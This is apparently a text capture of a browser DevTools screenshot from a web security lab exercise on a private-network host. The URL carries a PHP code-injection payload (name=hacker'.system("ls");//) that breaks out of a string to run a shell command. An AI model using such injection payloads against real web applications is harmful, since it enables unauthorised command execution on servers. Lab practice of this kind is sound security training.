 DevTools - 192.168.65.128/codeexec/example4.php?name=hacker%27.system(%22ls%22);//
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.65.128/codeexec/example4.php?name=hacker'.system("ls");//